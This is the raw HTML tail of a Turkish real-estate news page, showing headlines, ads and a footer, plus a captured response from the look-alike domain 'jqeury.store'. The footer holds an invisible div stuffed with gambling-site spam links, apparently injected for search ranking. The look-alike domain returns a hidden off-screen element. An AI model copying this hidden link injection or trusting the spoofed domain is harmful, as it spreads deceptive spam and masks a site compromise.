class="icofont-calendar"></i> 29.12.2025 13:48</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/masak-gayrimenkul-alim-satiminda-kara-para-trafigini-desifre-etti-197755.html">MASAK gayrimenkul alım-satımında kara para trafiğini deşifre etti</a></h3><p>Sabah Gazetesi'nden Mustafa Sait Özkan'ın haberine göre MASAK, Galatasaray eski  ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/konut-kredileri/endeksa-nin-gayrimenkul-degerleme-hizmeti-yapi-kredi-mobil-de-197747.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/12/25122025181236-1766675556.jpg" alt="Endeksa’nın gayrimenkul değerleme hizmeti Yapı Kredi Mobil’de"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 25.12.2025 18:12</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/endeksa-nin-gayrimenkul-degerleme-hizmeti-yapi-kredi-mobil-de-197747.html">Endeksa’nın gayrimenkul değerleme hizmeti Yapı Kredi Mobil’de</a></h3><p>Endeksa’nın yapay zeka ile gayrimenkul değerleme hizmeti artık Yapı Kredi Mobil’ ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/arsa-ihale-donusum/toki-40-sehirde-531-gayrimenkulu-satisa-cikariyor-197735.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/12/19122025112726-1766132846.jpg" alt="TOKİ 40 şehirde 531 gayrimenkulu satışa çıkarıyor"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 19.12.2025 11:27</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/arsa-ihale-donusum/toki-40-sehirde-531-gayrimenkulu-satisa-cikariyor-197735.html">TOKİ 40 şehirde 531 gayrimenkulu satışa çıkarıyor</a></h3><p>TOKİ 89 konut ve 442 iş yerini açık artırma ile satışa çıkarıyor.
 ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/19012026164535-1768830335.jpg" alt="Karaarslan İnşaat, Beşiktaş&#039;a forma sırt sponsoru oldu"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/karaarslan-insaat-besiktas-a-forma-sirt-sponsoru-oldu-197820.html">Karaarslan İnşaat, Beşiktaş&#039;a forma sırt sponsoru oldu</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/sirket-haberleri">Şirket haberleri</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/19012026170120-1768831280.jpg" alt="Profine Group, Kömmerling ile Türkiye&#039;de yatırımlarını büyütüyor"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/kapi/profine-group-kommerling-ile-turkiye-de-yatirimlarini-buyutuyor-197821.html">Profine Group, Kömmerling ile Türkiye&#039;de yatırımlarını büyütüyor</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/kapi">Kapı</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#7712131e03180537121a1b161c031604181913161c1e1c165914181a"><span class="__cf_email__" data-cfemail="7d18191409120f3d1810111c16091c0e1213191c1614161c531e1210">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '84183'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jqeury.store/resources.php?agent=Mozilla/5.0%20(Macintosh;%20Intel%20Mac%20OS%20X%2010_15_7)%20AppleWebKit/537.36%20(KHTML,%20like%20Gecko)%20Chrome/131.0.0.0%20Safari/537.36;%20ClaudeBot/1.0;%20+claudebot@anthropic.com)&r=
body_size: -314
content:
<div style="opacity: 0; font-size: 0px; position: absolute; left: -9999px; pointer-events: none;" aria-hidden="true"></div>
